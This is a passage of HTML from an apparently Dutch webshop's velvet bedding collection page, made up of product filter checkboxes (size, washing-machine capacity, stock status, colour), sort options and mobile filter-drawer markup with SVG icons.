                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 8kg (11)</span>
                                <span class="visually-hidden">Tot 8kg (11 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 10kg"
                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 10kg (11)</span>
                                <span class="visually-hidden">Tot 10kg (11 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 5kg"
                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 5kg (4)</span>
                                <span class="visually-hidden">Tot 5kg (4 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 8kg"
                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 8kg (11)</span>
                                <span class="visually-hidden">Tot 8kg (11 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.custom.wasmachine_maat_test-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.custom.wasmachine_maat_test"
                                  value="Tot 10kg"
                                  id="Filter-filter.v.m.custom.wasmachine_maat_test-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Tot 10kg (11)</span>
                                <span class="visually-hidden">Tot 10kg (11 producten)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sorteer op:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                        selected="selected"
                      
                    >
                      Uitgelicht
                    </option><option
                      value="best-selling"
                      
                    >
                      Best verkopende
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alfabetisch: A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alfabetisch: Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Prijs: laag naar hoog
                    </option><option
                      value="price-descending"
                      
                    >
                      Prijs: hoog naar laag
                    </option><option
                      value="created-ascending"
                      
                    >
                      Datum: oud naar nieuw
                    </option><option
                      value="created-descending"
                      
                    >
                      Datum: nieuw naar oud
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sorteren
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filteren en sorteren
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filteren en sorteren
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">50 producten
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Maat</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Maat
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="1 Persoons"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">1 Persoons (47)</span>
                                  <span class="visually-hidden">1 Persoons (47 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="2 Persoons"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">2 Persoons (47)</span>
                                  <span class="visually-hidden">2 Persoons (47 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="Lits-jumeaux"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lits-jumeaux (47)</span>
                                  <span class="visually-hidden">Lits-jumeaux (47 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Beschikbaarheid</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beschikbaarheid
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Op voorraad (50)</span>
                                  <span class="visually-hidden">Op voorraad (50 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Niet op voorraad (16)</span>
                                  <span class="visually-hidden">Niet op voorraad (16 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Kleur</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kleur
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Wit"
                                    id="Filter-filter.p.m.custom.color1-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Wit (3)</span>
                                  <span class="visually-hidden">Wit (3 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Creme"
                                    id="Filter-filter.p.m.custom.color1-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Creme (6)</span>
                                  <span class="visually-hidden">Creme (6 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Zand"
                                    id="Filter-filter.p.m.custom.color1-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Zand (3)</span>
                                  <span class="visually-hidden">Zand (3 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Zwart"
                                    id="Filter-filter.p.m.custom.color1-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Zwart (9)</span>
                                  <span class="visually-hidden">Zwart (9 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Taupe"
                                    id="Filter-filter.p.m.custom.color1-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Taupe (18)</span>
                                  <span class="visually-hidden">Taupe (18 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Bruin"
                                    id="Filter-filter.p.m.custom.color1-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bruin (1)</span>
                                  <span class="visually-hidden">Bruin (1 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Grijs"
                                    id="Filter-filter.p.m.custom.color1-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
